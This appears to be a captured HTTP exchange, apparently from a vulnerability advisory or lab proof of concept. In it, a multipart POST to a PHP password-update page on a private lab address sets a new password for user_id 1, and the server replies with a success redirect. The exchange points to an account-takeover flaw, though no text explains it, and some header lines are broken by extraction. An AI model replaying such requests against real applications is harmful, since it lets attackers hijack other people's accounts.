 POST /updatepassword.php HTTP/1.1
Host: 192.168.1.10
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.10/customers/index.php
Cookie: PHPSESSID=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------25309033386479655326355669
Content-Length: 658
-----------------------------25309033386479655326355669
Content-Disposition: form-data; name="user_password"
hacklab
-----------------------------25309033386479655326355669
Content-Disposition: form-data; name="new_password"
new_password
-----------------------------25309033386479655326355669
Content-Disposition: form-data; name="confirm_password"
new_password
-----------------------------25309033386479655326355669
Content-Disposition: form-data; name="user_id"
1
-----------------------------25309033386479655326355669
Content-Disposition: form-data; name="user_save"
HTTP/1.1 302 Found
Date: Tue, 17 Oct 2017 14:50:40 GMT
Server: Apache/2.4.3 (Unix) OpenSSL/1.0.1c
PHP/5.4.7
X-Powered-By: PHP/5.4.7
Set-Cookie:
PHPSESSID=0esemq5mrla0o13vlipp6olfg2; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: ../index.php
Content-Length: 115
Connection: close
Content-Type: text/html
<script>alert('Account successfully
updated!')</script><script>window.open('cust
omers/index.php','_self')</script>